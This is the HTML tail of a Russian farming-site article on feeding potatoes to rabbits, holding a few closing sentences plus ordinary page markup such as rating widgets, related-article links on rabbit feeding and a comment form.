<p><a href="https://znaifermu.ru/wp-content/uploads/2018/05/07-67.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><noscript><img itemprop="url image" decoding="async" class="alignnone wp-image-8777" src="https://znaifermu.ru/wp-content/uploads/2018/05/07-67.jpg" alt="Мешанки можно давать кормящим самкам" width="600" height="415" srcset="https://znaifermu.ru/wp-content/uploads/2018/05/07-67.jpg 640w, https://znaifermu.ru/wp-content/uploads/2018/05/07-67-300x208.jpg 300w, https://znaifermu.ru/wp-content/uploads/2018/05/07-67-260x180.jpg 260w" sizes="(max-width: 600px) 100vw, 600px" /></noscript><img itemprop="url image" decoding="async" class="lazyload alignnone wp-image-8777" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20600%20415%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2018/05/07-67.jpg" alt="Мешанки можно давать кормящим самкам" width="600" height="415" data-srcset="https://znaifermu.ru/wp-content/uploads/2018/05/07-67.jpg 640w, https://znaifermu.ru/wp-content/uploads/2018/05/07-67-300x208.jpg 300w, https://znaifermu.ru/wp-content/uploads/2018/05/07-67-260x180.jpg 260w" data-sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="415"></span></a></p>
<p>Кролики, которых держат из-за меха, не сильно нуждаются в картофельном рационе, а также и племенные особи.</p>
<p>Если статья понравилась, то ставьте лайк.</p>
<p>Комментируйте и высказывайте свои мнения по поводу кормления кролей картошкой.</p>
<div class="fpm_end"></div><p style="text-align: center;"><strong>Как вам статья?</strong></p>
<div class="expert-review-likes expert-review-likes--style-color-2 expert-review-likes--size-xl expert-review-likes--alignment-center js-expert-review-likes-button-container" data-post_id="8767"><button class="expert-review-likes__button expert-review-likes__button--like js-expert-review-likes-button" data-type="like"><span class="expert-review-likes__icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M255.5 140.8C160.7 20.7 33 90.5 33 180c0 145.6 191.3 259.6 222.5 272.2C286.7 439.5 478 325.6 478 180c0-89.5-127.7-159.3-222.5-39.2z"/></svg></span><span class="expert-review-likes__label">Мне нравится</span><span class="expert-review-likes__count js-expert-review-likes-count" data-count="6">6</span></button><button class="expert-review-likes__button expert-review-likes__button--dislike js-expert-review-likes-button" data-type="dislike"><span class="expert-review-likes__icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M299.4 99.2l-36.7 87.6h69.4L226.3 405.6 250.8 222h-63.2l36.8-113.2C135.1 35.7 33 99.9 33 180c0 145.6 191.3 259.6 222.5 272.2C286.7 439.5 478 325.6 478 180c0-76.2-92.5-138.1-178.6-80.8z"/></svg></span><span class="expert-review-likes__label">Не нравится</span><span class="expert-review-likes__count js-expert-review-dislikes-count" data-count="0"></span></button></div>

<div class="expert-review expert-review--color-gray-2"><div class="expert-review-expert">  <div class="expert-review-expert-bio">    <div class="expert-review-expert-bio__avatar"><noscript><img decoding="async" src="https://znaifermu.ru/wp-content/uploads/2021/07/chelovek.jpeg" alt="Василий Андреевич"></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2021/07/chelovek.jpeg" alt="Василий Андреевич">    </div>    <div class="expert-review-expert-bio__body">      <div class="expert-review-expert-bio-name">Василий Андреевич</div>      <div class="expert-review-expert-bio-description"></div>    </div>    <div class="expert-review-expert-bio__button"><span class="expert-review-button js-expert-review-button" data-settings="{&quot;type&quot;:&quot;comments&quot;,&quot;expertType&quot;:&quot;expert_id&quot;,&quot;expertId&quot;:&quot;1&quot;,&quot;use_phone&quot;:0,&quot;link&quot;:&quot;&quot;,&quot;sign&quot;:&quot;6c3b93933ecdf02bd14b48d831fe765f284411acb5a2f02238d4e3be8b584b2b&quot;}">Задать вопрос</span>    </div>  </div></div></div>	</div><!-- .entry-content -->
</article><!-- #post-## -->



    <div class="entry-rating">
        <div class="entry-bottom__header">Рейтинг</div>
        <div class="star-rating js-star-rating star-rating--score-0" data-post-id="8767" data-rating-count="0" data-rating-sum="0" data-rating-value="0"><span class="star-rating-item js-star-rating-item" data-score="1"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="2"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="3"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="4"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="5"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span></div><div class="star-rating-text"><em>( Пока оценок нет )</em></div>    </div>


<div class="entry-footer">
    
    
    
    </div>




    <meta itemprop="author" content="BigCow">
<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://znaifermu.ru/kroliki/kormlenie3/kartofel-2505.html" content="Картофель для кролика: можно ли давать и какой">
<meta itemprop="dateModified" content="2018-05-24">
<meta itemprop="datePublished" content="2018-05-25T07:00:53+03:00">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject" style="display: none;"><noscript><img itemprop="url image" src="https://znaifermu.ru/wp-content/uploads/2021/07/logo-znaifermu.png" alt="Знай ферму"></noscript><img class="lazyload" itemprop="url image" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2021/07/logo-znaifermu.png" alt="Знай ферму"></div><meta itemprop="name" content="Знай ферму"><meta itemprop="telephone" content="Знай ферму"><meta itemprop="address" content="https://znaifermu.ru"></div><div class="b-related"><div class="b-related__header"><span>Вам также может быть интересно</span></div><div class="b-related__items">
<div id="post-11606" class="post-card post-card-related post-11606 post type-post status-publish format-standard has-post-thumbnail  category-kormlenie3">
    <div class="post-card__image"><a href="https://znaifermu.ru/kroliki/kormlenie3/chem-mozhno-kormit-dekorativnogo-krolika-v-domashnih-usloviyah.html"><noscript><img width="330" height="140" src="https://znaifermu.ru/wp-content/uploads/2021/07/chem-mozhno-kormit-dekorativnogo-krolika-v-domashnih-usloviyah-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Что едят кролики декоративные" decoding="async" srcset="https://znaifermu.ru/wp-content/uploads/2021/07/chem-mozhno-kormit-dekorativnogo-krolika-v-domashnih-usloviyah-330x140.jpg 330w, https://znaifermu.ru/wp-content/uploads/2021/07/chem-mozhno-kormit-dekorativnogo-krolika-v-domashnih-usloviyah-770x330.jpg 770w" sizes="(max-width: 330px) 100vw, 330px" /></noscript><img width="330" height="140" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20330%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2021/07/chem-mozhno-kormit-dekorativnogo-krolika-v-domashnih-usloviyah-330x140.jpg" class="lazyload attachment-thumb-wide size-thumb-wide wp-post-image" alt="Что едят кролики декоративные" decoding="async" data-srcset="https://znaifermu.ru/wp-content/uploads/2021/07/chem-mozhno-kormit-dekorativnogo-krolika-v-domashnih-usloviyah-330x140.jpg 330w, https://znaifermu.ru/wp-content/uploads/2021/07/chem-mozhno-kormit-dekorativnogo-krolika-v-domashnih-usloviyah-770x330.jpg 770w" data-sizes="(max-width: 330px) 100vw, 330px" /><div class="entry-meta"><span class="entry-category"><span>Кормление</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://znaifermu.ru/kroliki/kormlenie3/chem-mozhno-kormit-dekorativnogo-krolika-v-domashnih-usloviyah.html">Чем можно кормить декоративного кролика в домашних условиях</a></div></header><div class="post-card__content">Особенности кормления декоративных кроликов Декоративные кролики – это результат родственного скрещивания животных. Именно поэтому</div>
</div>
<div id="post-12044" class="post-card post-card-related post-12044 post type-post status-publish format-standard has-post-thumbnail  category-kormlenie3">
    <div class="post-card__image"><a href="https://znaifermu.ru/kroliki/kormlenie3/doilnoe-oborudovanie.html"><noscript><img width="330" height="140" src="https://znaifermu.ru/wp-content/uploads/2022/06/c2qx9nlr3og9b97x16i778hlzgz7wrbd-330x140.jpeg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" srcset="https://znaifermu.ru/wp-content/uploads/2022/06/c2qx9nlr3og9b97x16i778hlzgz7wrbd-330x140.jpeg 330w, https://znaifermu.ru/wp-content/uploads/2022/06/c2qx9nlr3og9b97x16i778hlzgz7wrbd-770x330.jpeg 770w" sizes="(max-width: 330px) 100vw, 330px" /></noscript><img width="330" height="140" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20330%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2022/06/c2qx9nlr3og9b97x16i778hlzgz7wrbd-330x140.jpeg" class="lazyload attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" data-srcset="https://znaifermu.ru/wp-content/uploads/2022/06/c2qx9nlr3og9b97x16i778hlzgz7wrbd-330x140.jpeg 330w, https://znaifermu.ru/wp-content/uploads/2022/06/c2qx9nlr3og9b97x16i778hlzgz7wrbd-770x330.jpeg 770w" data-sizes="(max-width: 330px) 100vw, 330px" /><div class="entry-meta"><span class="entry-category"><span>Кормление</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://znaifermu.ru/kroliki/kormlenie3/doilnoe-oborudovanie.html">Доильное оборудование</a></div></header><div class="post-card__content">Нормирование дойных коров является постоянной темой на каждой молочной ферме. В последние годы корм</div>
</div>
<div id="post-9115" class="post-card post-card-related post-9115 post type-post status-publish format-standard has-post-thumbnail  category-kormlenie3 tag-korma tag-kroliki">
    <div class="post-card__image"><a href="https://znaifermu.ru/kroliki/kormlenie3/seno-0106.html"><noscript><img width="330" height="140" src="https://znaifermu.ru/wp-content/uploads/2018/06/anons-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Основа ежедневного зимнего меню" decoding="async" /></noscript><img width="330" height="140" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20330%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2018/06/anons-330x140.jpg" class="lazyload attachment-thumb-wide size-thumb-wide wp-post-image" alt="Основа ежедневного зимнего меню" decoding="async" /><div class="entry-meta"><span class="entry-category"><span>Кормление</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://znaifermu.ru/kroliki/kormlenie3/seno-0106.html">Сено для кролика: какое и сколько</a></div></header><div class="post-card__content">Зимой сено для кроликов является основой ежедневного рациона. Пережевывая твердые растительные волокна, животные стачивают</div>
</div>
<div id="post-8922" class="post-card post-card-related post-8922 post type-post status-publish format-standard has-post-thumbnail  category-kormlenie3 tag-korma tag-kroliki">
    <div class="post-card__image"><a href="https://znaifermu.ru/kroliki/kormlenie3/o-poilkah-3005.html"><noscript><img width="330" height="140" src="https://znaifermu.ru/wp-content/uploads/2018/05/anons-100-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Емкости должны соответствовать нормам" decoding="async" /></noscript><img width="330" height="140" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20330%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2018/05/anons-100-330x140.jpg" class="lazyload attachment-thumb-wide size-thumb-wide wp-post-image" alt="Емкости должны соответствовать нормам" decoding="async" /><div class="entry-meta"><span class="entry-category"><span>Кормление</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://znaifermu.ru/kroliki/kormlenie3/o-poilkah-3005.html">О поилках для кроликов</a></div></header><div class="post-card__content">Экономные животноводы предпочитают делать поилки для кроликов своими руками. Такое решение позволяет в разы</div>
</div>
<div id="post-8907" class="post-card post-card-related post-8907 post type-post status-publish format-standard has-post-thumbnail  category-kormlenie3 tag-korma tag-kroliki">
    <div class="post-card__image"><a href="https://znaifermu.ru/kroliki/kormlenie3/razvedenie-i-otkorm-2905.html"><noscript><img width="330" height="140" src="https://znaifermu.ru/wp-content/uploads/2018/05/anons-99-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Неприхотливы к условиям содержания" decoding="async" /></noscript><img width="330" height="140" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20330%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2018/05/anons-99-330x140.jpg" class="lazyload attachment-thumb-wide size-thumb-wide wp-post-image" alt="Неприхотливы к условиям содержания" decoding="async" /><div class="entry-meta"><span class="entry-category"><span>Кормление</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://znaifermu.ru/kroliki/kormlenie3/razvedenie-i-otkorm-2905.html">Разведение и откорм кроликов на мясо</a></div></header><div class="post-card__content">С особыми сложностями откорм кроликов на мясо в домашних условиях не связан. Ушастики неприхотливы</div>
</div>
<div id="post-8892" class="post-card post-card-related post-8892 post type-post status-publish format-standard has-post-thumbnail  category-kormlenie3 tag-korma tag-kroliki">
    <div class="post-card__image"><a href="https://znaifermu.ru/kroliki/kormlenie3/nippelnaya-poilka-2905.html"><noscript><img width="330" height="140" src="https://znaifermu.ru/wp-content/uploads/2018/05/anons-98-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Удобная подача воды" decoding="async" /></noscript><img width="330" height="140" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20330%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2018/05/anons-98-330x140.jpg" class="lazyload attachment-thumb-wide size-thumb-wide wp-post-image" alt="Удобная подача воды" decoding="async" /><div class="entry-meta"><span class="entry-category"><span>Кормление</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://znaifermu.ru/kroliki/kormlenie3/nippelnaya-poilka-2905.html">Как сделать кроликам ниппельную поилку</a></div></header><div class="post-card__content">Изготовить ниппельные поилки для кроликов своими руками &#8212; это экономия средств и способ улучшить</div>
</div></div></div>
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/kroliki/kormlenie3/kartofel-2505.html#respond" style="display:none;">Отменить ответ</a></small></div><form action="https://znaifermu.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-form-author"><label for="author">Имя</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245"  /></p>
<p class="comment-form-email"><label for="email">Email</label> <input id="email" name="email" type="email" value="" size="30" maxlength="100"  /></p>
<p class="comment-form-url"><label for="url">Сайт</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="comment-form-comment"><label for="comment">Комментарий</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><div class="comment-smiles js-comment-smiles"><noscript><img src="https://znaifermu.ru/wp-content/themes/root/images/smilies/wink.png" alt=";-)"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/themes/root/images/smilies/wink.png" alt=";-)"> <noscript><img src="https://znaifermu.ru/wp-content/themes/root/images/smilies/neutral.png" alt=":|"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/themes/root/images/smilies/neutral.png" alt=":|"> <noscript><img src="https://znaifermu.ru/wp-content/themes/root/images/smilies/mad.png" alt=":x"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/themes/root/images/smilies/mad.png" alt=":x"> <noscript><img src="https://znaifermu.ru/wp-content/themes/root/images/smilies/twisted.png" alt=":twisted:"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/themes/root/images/smilies/twisted.png" alt=":twisted:"> <noscript><img src="https://znaifermu.ru/wp-content/themes/root/images/smilies/smile.png" alt=":smile:"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/themes/root/images/smilies/smile.png" alt=":smile:"> <noscript><img src="https://znaifermu.ru/wp-content/themes/root/images/smilies/eek.png" alt=":shock:"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/themes/root/images/smilies/eek.png" alt=":shock:"> <noscript><img src="https://znaifermu.ru/wp-content/themes/root/images/smilies/sad.png" alt=":sad:"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/themes/root/images/smilies/sad.png" alt=":sad:"> <noscript><img src="https://znaifermu.ru/wp-content/themes/root/images/smilies/rolleyes.png" alt=":roll:"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/themes/root/images/smilies/rolleyes.png" alt=":roll:"> <noscript><img src="https://znaifermu.ru/wp-content/themes/root/images/smilies/razz.png" alt=":razz:"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/themes/root/images/smilies/razz.png" alt=":razz:"> <noscript><img src="https://znaifermu.ru/wp-content/themes/root/images/smilies/redface.png" alt=":oops:"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/themes/root/images/smilies/redface.png" alt=":oops:"> <noscript><img src="https://znaifermu.ru/wp-content/themes/root/images/smilies/surprised.png" alt=":o"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/themes/root/images/smilies/surprised.png" alt=":o"> <noscript><img src="https://znaifermu.ru/wp-content/themes/root/images/smilies/mrgreen.png" alt=":mrgreen:"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/themes/root/images/smilies/mrgreen.png" alt=":mrgreen:"> <noscript><img src="https://znaifermu.ru/wp-content/themes/root/images/smilies/lol.png" alt=":lol:"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/themes/root/images/smilies/lol.png" alt=":lol:"> <noscript><img src="https://znaifermu.ru/wp-content/themes/root/images/smilies/idea.png" alt=":idea:"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/themes/root/images/smilies/idea.png" alt=":idea:"> <noscript><img src="https://znaifermu.ru/wp-content/themes/root/images/smilies/biggrin.png" alt=":grin:"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/themes/root/images/smilies/biggrin.png" alt=":grin:"> <noscript><img src="https://znaifermu.ru/wp-content/themes/root/images/smilies/evil.png" alt=":evil:"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/themes/root/images/smilies/evil.png" alt=":evil:"> <noscript><img src="https://znaifermu.ru/wp-content/themes/root/images/smilies/cry.png" alt=":cry:"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/themes/root/images/smilies/cry.png" alt=":cry:"> <noscript><img src="https://znaifermu.ru/wp-content/themes/root/images/smilies/cool.png" alt=":cool:"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/themes/root/images/smilies/cool.png" alt=":cool:"> <noscript><img src="https://znaifermu.ru/wp-content/themes/root/images/smilies/arrow.png" alt=":arrow:"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/themes/root/images/smilies/arrow.png" alt=":arrow:"> <noscript><img src="https://znaifermu.ru/wp-content/themes/root/images/smilies/confused.png" alt=":???:"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/themes/root/images/smilies/confused.png" alt=":???:"> <noscript><img src="https://znaifermu.ru/wp-content/themes/root/images/smilies/question.png" alt=":?:"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/themes/root/images/smilies/question.png" alt=":?:"> <noscript><img src="https://znaifermu.ru/wp-content/themes/root/images/smilies/exclaim.png" alt=":!:"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/themes/root/images/smilies/exclaim.png" alt=":!:"> </div><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='8767' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="d30a16bccd" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="123"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
		</main><!-- #main -->
	</div><!-- #primary -->

</div><!-- micro -->



<aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar">

    
	<div id="wpshop_widget_articles-2" class="widget widget_wpshop_widget_articles"><div class="widget-header">Новые статьи</div><div class="widget-articles">
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://znaifermu.ru/pticevodstvo/kakie-porody-kur-nesut-zelenye-i-golubye-yajtsa.html" target="_blank">
            <noscript><img width="330" height="140" src="https://znaifermu.ru/wp-content/uploads/2023/04/17-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" srcset="https://znaifermu.ru/wp-content/uploads/2023/04/17-330x140.jpg 330w, https://znaifermu.ru/wp-content/uploads/2023/04/17-770x330.jpg 770w" sizes="(max-width: 330px) 100vw, 330px" /></noscript><img width="330" height="140" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20330%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2023/04/17-330x140.jpg" class="lazyload attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" data-srcset="https://znaifermu.ru/wp-content/uploads/2023/04/17-330x140.jpg 330w, https://znaifermu.ru/wp-content/uploads/2023/04/17-770x330.jpg 770w" data-sizes="(max-width: 330px) 100vw, 330px" />        </a>
    </div>
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://znaifermu.ru/pticevodstvo/kakie-porody-kur-nesut-zelenye-i-golubye-yajtsa.html" target="_blank">Какие породы кур несут зеленые и голубые яйца</a></div>

                    <div class="widget-article__description">
                Чем обусловлено появление пасхалок, которые можно отваривать на Светлое воскресение без дополнительного применения красителей            </div>
        

                    <div class="entry-meta">
                
                            </div>
            </div>
</div>
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://znaifermu.ru/korovy-krs/stelnost-i-otel/priznaki-skorogo-otela.html" target="_blank">
